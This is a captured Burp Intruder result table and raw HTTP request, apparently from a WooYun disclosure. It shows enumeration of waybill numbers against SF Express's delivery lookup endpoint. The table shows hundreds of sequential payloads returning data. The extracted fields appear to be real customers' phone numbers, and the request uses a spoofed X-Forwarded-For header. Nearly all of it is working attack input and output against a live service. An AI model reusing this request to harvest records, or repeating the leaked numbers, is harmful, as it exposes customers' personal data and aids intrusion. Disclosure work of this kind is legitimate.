 Filter: Showing all items
Request Position Payload Status Error Timeout Length "consignorContName\\":\\" "addressAddr\\":\\" Comment
556 1 0556 200 11394 15899755280
0 200 10141 15820793703
565 1 0565 200 10014 18672306800
459 1 0459 200 8723 13751774530
52 1 0052 200 8677 13751774530
16 1 0016 200 8603 13751774530
538 1 0538 200 8550 13751774530
104 1 0104 200 7469 18672306800
495 1 0495 200 7310 13751774530
529 1 0529 200 6736 15899755280
510 1 0510 200 6718 13266511716
547 1 0547 200 6069 13751774530
Request Response
Raw Params Headers Hex
POST /service/delivery/onRoad/922767840529/true HTTP/1.1
Host: fuwu.sf-express.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
waybillno=922767841297
www.wooyun.org